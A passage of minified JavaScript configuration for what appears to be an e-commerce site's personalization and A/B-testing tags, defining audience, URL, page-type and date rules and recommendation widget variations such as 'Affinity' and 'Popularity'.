6799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[84],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[274],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[275],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[281],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[283],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[273],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[131],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[285],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[287],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[284],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[293],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[294],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[296],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[295],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[297],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[299],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[293],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[301],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[286],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[276],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Affinity",params:t[291],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[304],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[302],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[274],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[289],htmlCode:t[288],jsCode:t[290],name:"Popularity",params:t[292],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[298],params:t[303],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[301],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[136],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[137],selectMethod:t[94]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[138],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[139],name:t[7],params:t[140],resources:t[22],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[135],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[141],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[143],name:t[142],params:t[144],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[141],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[145],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[146],name:t[7],params:t[39],resources:t[22],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[145],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[33],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[34],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[36],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:"Blue",params:t[39],resources:t[22],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[40],htmlCode:t[37],jsCode:"",name:"Pink",params:t[39],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[42],htmlCode:t[41],jsCode:"",name:t[7],params:t[39],resources:t[22],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[33],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[148],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,aud